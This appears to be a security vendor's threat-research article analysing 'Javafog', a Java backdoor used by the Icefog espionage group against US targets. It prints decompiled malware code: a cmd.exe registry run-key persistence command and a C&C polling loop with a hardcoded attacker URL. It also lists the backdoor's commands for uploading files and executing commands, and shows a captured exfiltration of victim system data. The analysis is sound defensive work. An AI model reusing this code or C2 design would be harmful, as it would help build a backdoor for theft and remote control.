# **The Icefog APT Hits US Targets With Java Backdoor**

**securelist.com**[/the-icefog-apt-hits-us-targets-with-java-backdoor/58209/](https://securelist.com/the-icefog-apt-hits-us-targets-with-java-backdoor/58209/)



Authors



In September 2013, we published our extensive analysis of Icefog, an APT campaign that focused on the supply chain – targeting government institutions, military contractors, maritime and ship-building groups.

Icefog, also known as the "Dagger Panda" by Crowdstrike's naming convention, infected targets mainly in South Korea and Japan. You can find our lostog APT analysis and detailed report here.Since the publication of our report, the Icefog attackers went completely dark, shutting down all known command-and-control servers. Nevertheless, we continued to monitor the operation by sinkholing domains and analysing victim connections. During this monitoring, we observed an interesting type of connection which seemed to indicate a Java version of Icefog, further to be referenced as "Javafog".

#### **Meet "Lingdona"**

The Icefog operation has been operational since at least 2011, with many different variants released during this time. For Microsoft Windows PCs, we identified at least 6 different generations:

- The "old" 2011 Icefog sends stolen data by e-mail; this version was used against the Japanese House of Representatives and the House of Councillors in 2011.
- Type "1" "normal" Icefog interacts with command-and-control servers via a set of ".aspx" scripts.
- Type "2" Icefog interacts with a script-based proxy server that redirects commands from the attackers to another machine.
- Type "3" Icefog a variant that uses a certain type of C&C server with scripts named "view.asp" and "update.asp"
- Type "4" Icefog a variant that uses a certain type of C&C server with scripts named "upfile.asp"
- Icefog-NG communicates by direct TCP connection to port 5600

In addition to these, we also identified "Macfog", a native Mac OS X implementation of Icefog that infected several hundred victims worldwide.

By correlating registration information for the different domains used by the malware samples, we were able to identify 72 different command-and-control servers, of which we managed to sinkhole 27.

One interesting domain in particular was "lingdona[dot]com", which expired in September 2013 and we took over in October 2013. Here's what the original contact information looked like:- 1 Domain Name: LINGDONA.COM
- 2 Registrant Contact:
- 3 lin ming hua
- 4 lin ming kevistin@qq.com
- 5 telephone: +86.031185878412
- 6 fax: +86.031185878412
- 7 fuzhoushi Fuzhou Shi Fujian Sheng 412141
- 8 CN

The domain was originally hosted in Hong Kong, at IP **206.161.216.214 and 103.20.195.140**, and appeared suspicious because of the registration data, which seemed to match other known Icefog domains. As soon as we sinkholed it, we observed a number of suspicious connections, almost every 10 seconds:

- 1 2 69.59.x.x www.lingdona.com - [26/Oct/2013:23:59:39 +0000] "POST /news/latestnews.aspx?title=2.0\_1593925273 HTTP/1.1" 404 345 "-" "Java/1.7.0\_25"
- 69.59.x.x www.lingdona.com [26/Oct/2013:23:59:45 +0000] "POST
- 3 /news/latestnews.aspx?title=2.0\_1593925273 HTTP/1.1" 404 345 "-" "Java/1.7.0\_25"
- 4 38.100.x.x www.lingdona.com [26/Oct/2013:23:59:48 +0000] "GET /news/latestnews.aspx?title=1.1\_1254592001 HTTP/1.1" 404 345 "-" "Java/1.7.0\_40"

38.100.x.x www.lingdona.com - [26/Oct/2013:23:59:58 +0000] "GET /news/latestnews.aspx?title=1.1\_1254592001 HTTP/1.1" 404 345 "-" "Java/1.7.0\_40"

Interestingly, the User-Agent string indicated the client could be a Java application, however, this was unusual because all other Icefog variants used regular IE User-Agent strings.

## **Finding the sample**

While we suspected there was a malware sample in the wild connecting to the domain "lingdona[dot]com", we didn't have a copy of that particular Icefog trojan.

Luck seemed to strike when we came by a JSUNPACK submission that appeared quite interesting.

In November 2012, someone submitted an interesting URL to the public JSUNPACK service which was hosted on the "sejonng[dot]org" server, a known Icefog domain. It also appeared to reference "starwars123[dot]net", another known Icefog domain.

Most interestingly, the HTML page references a Java applet "policyapplet.jar" with a long hexadecimal string parameter named "jar". Unfortunately, we were not able to recover the "policyapplet.jar" file, which was most likely a Java exploit. Decoding the hexadecimal string, we found another Java applet with the following information:

- 1 Size: 8697 bytes
- 2 MD5: d26af487534c1d575e747ff240ee6357

Later, we discovered the extracted applet was also uploaded to a virus scanning service around the same time.

#### **The Javafog**

The "jar" applet caught our attention so we analysed to determine how it works.

The JAR format uses ZIP compression to store the data in compact form. The ZIP header uses timestamps to track when files were added to the archive. This helps understanding when the JAR file could have been created. Here is ZIP directory information from the applet:1 Date Time Attr Size Compressed Name

2 ---------- --- ------ ------ ------------

- 3 2012-10-30 16:47:50 ..... 129 115 META-INF/MANIFEST.MF
- 4 2012-10-30 16:47:50 ..... 259 206 META-INF/B8228E45.SF
- 5 2012-10-30 16:47:50 ..... 5365 3610 META-INF/B8228E45.RSA
- 6 2010-10-29 22:44:06 ..... 7726 4226 JavaTool.class

This means that the JAR file was most likely created on 30th November 2012, while the main class JavaTool.class was compiled two years before that, on 29th November 2010.

Upon startup, it tries to register itself as a startup entry to achieve persistence. The module writes a registry value to ensure it is automatically started by Windows:

- 1 [HKEY\_CURRENT\_USERsoftwaremicrosoftwindowscurrentversionrun]
- 2 JavaUpdate=%TEMP%update.jar

It is worth noting that the module does not copy itself to that location. It is possible that the missing file "policyapplet.jar" contains the parts of the installation routine.

public static void main(String args[]) throws Exception System.out.println("enter info main");  $if(args.length > 0)$  $paraminfo = args[0];$ System.out.println(parminfo); try String s2 = (new StringBuilder()).append(System.getProperty("java.io.tmpdir" )).append("update.jar").toString(); String s1 = (new StringBuilder("reg add hkcu\\software\\microsoft\\windows\\ :urrentversion\\run /v JavaUpdate /t REG\_SZ /d ")).append(s2).toString(); Runtime.getRuntime().exec((new StringBuilder("cmd.exe /c ")).append(s1).toSt  $ing()$ ;

Next, it enters a loop where it keeps calling its main C&C function, with a delay of 1000ms. The main loop contacts the well known Icefog C&C server – "www.lingdona[dot]com/news" and interacts with it.```
public static int ToolFun()
       try
           String PageDomain = "http://www.lingdona.com/news";
           String DomainPath = (new StringBuilder()).append(System.getProperty("java.io
tmpdir")).append("update.dat").toString();
           File fdomainfile = new File(DomainPath);if(fdomainfile.exists())
               BufferedReader reader = new BufferedReader(new FileReader(fdomainfile));
               for(String tempStr = null; (tempStr = reader.readLine()) != null;)if(tempStr.length() > 5)tempStr = (new StringBuilder(String.valueOf(tempStr))).append("/
news").toString();
                       PageDomain = tempStr;reader.close();
```
First of all, it sends the full system information profile, which the attackers can use to determine if the victim is "interesting" or has any real value. Here's a PCAP of the conversation:

| <b>ZI Follow TCP Stream</b>                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                   |                                                                                                                                                            | $\Box$  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------|---------|--|
| Stream Content                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                |                                                                                                                                                                   |                                                                                                                                                            |         |  |
| POST /news/latestnews.aspx?title=2.0_1651809722 HTTP/1.1<br>User-Agent: Java/1.6.0_24<br>Host: www.lingdona.com<br>Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2<br>Connection: keep-alive<br>Content-type: application/x-www-form-urlencoded<br>Content-Length: 2477 |                                                                                                                                                                                                                                |                                                                                                                                                                   |                                                                                                                                                            |         |  |
| content=HostName: 830021<br>OS: Windows XP x86 5.1<br>Java Version: 1.6.0 24<br>User: Administrator<br>HostIp: 192.168.0.10<br>null                                                                                                                                                  |                                                                                                                                                                                                                                |                                                                                                                                                                   |                                                                                                                                                            |         |  |
| Image Name                                                                                                                                                                                                                                                                           | PID Session Name                                                                                                                                                                                                               | Session#                                                                                                                                                          | Mem Usage                                                                                                                                                  |         |  |
| System Idle Process<br>System<br>smss.exe<br>csnss.exe<br>winlogon.exe<br>services.exe<br>Isass.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>spoolsv.exe<br>explorer.exe<br>ctfmon.exe                                                          | 0 Console<br>4 Console<br>304 Console<br>524 Console<br>552 Console<br>664 Console<br>676 Console<br>832 Console<br>912 Console<br>996 Console<br>1040 Console<br>1084 Console<br>1404 Console<br>1548 Console<br>1732 Console | 0<br>0<br>0<br>0<br>$\mathbf 0$<br>$\mathbf{o}$<br>$\mathbf 0$<br>0<br>$\mathbf 0$<br>$\mathbf 0$<br>$\pmb{0}$<br>$\mathbf 0$<br>$\mathbf 0$<br>$\mathbf{O}$<br>0 | 28 K<br>60 K<br>432 K<br>3,464 K<br>8,396 K<br>4,380 K<br>8,604 K<br>7,412 K<br>6,020 K<br>17,444 K<br>5,592 K<br>4,936 K<br>7,484 K<br>16,092 K<br>5.116K |         |  |
| Entire conversation (3548 bytes)                                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                |                                                                                                                                                                   |                                                                                                                                                            |         |  |
| <b>Print</b><br>Save As<br>Find                                                                                                                                                                                                                                                      | $C$ ASCII<br>$C$ EBCDIC                                                                                                                                                                                                        | $C$ Hex Dump                                                                                                                                                      | $C$ C Arrays                                                                                                                                               | $C$ Raw |  |
| <b>Help</b>                                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                   | Filter Out This Stream                                                                                                                                     | Close   |  |In the screenshot above, "title=2.0 1651809722" indicates a unique victim ID that is computed by hashing the hostname. This can be used by the operators to uniquely identify the victim and send commands to it.

As a reply to the uploaded system information, the backdoor expects an "order", which can have different values:

Command Description:

- **upload\_\*** Upload a local file specified after the command to the C&C server by URL "%C&C server URL%/uploads/%file name%". Uploaded data is encrypted with a simple XOR operation with key 0x99.
- **cmd\_UpdateDomain** Migrate to a new C&C server URL specified after the command. The new URL is also written to the file "%TEMP%update.dat"
- cmd \* Execute the string specified after the command using "cmd.exe /c". The results are uploaded to the C&C server by URL "%C&C server URL%/newsdetail.aspx?title=2.0\_%host name%".
- Besides the above, the backdoor doesn't do much else. It allows the attackers to control the infected system and download files from it. Simple, yet very effective.

### **Geography of victims**

One might wonder what is the purpose of something like the Javafog backdoor. The truth is that even at the time of writing, detection for Javafog is extremely poor (3/47 on VirusTotal). Java malware is definitively not as popular as Windows PE malware, and can be harder to spot.

During the sinkholing operation for the "lingdona[dot]com" domain, we observed 8 IPs for three unique victims of Javafog, all of them in the United States. Interestingly, during the observation period, two of the victims updated the Java version from "Java/1.7.0\_25" to "Java/1.7.0\_45".

Based on the IP address, one of the victims was identified as a very large American independent Oil and Gas corporation, with operations in many other countries.

As of today, all victims have been notified about the infections. Two of the victims have removed it already.

### **Conclusions**

With Javafog, we are turning yet another page in the Icefog story by discovering another generation of backdoors used by the attackers.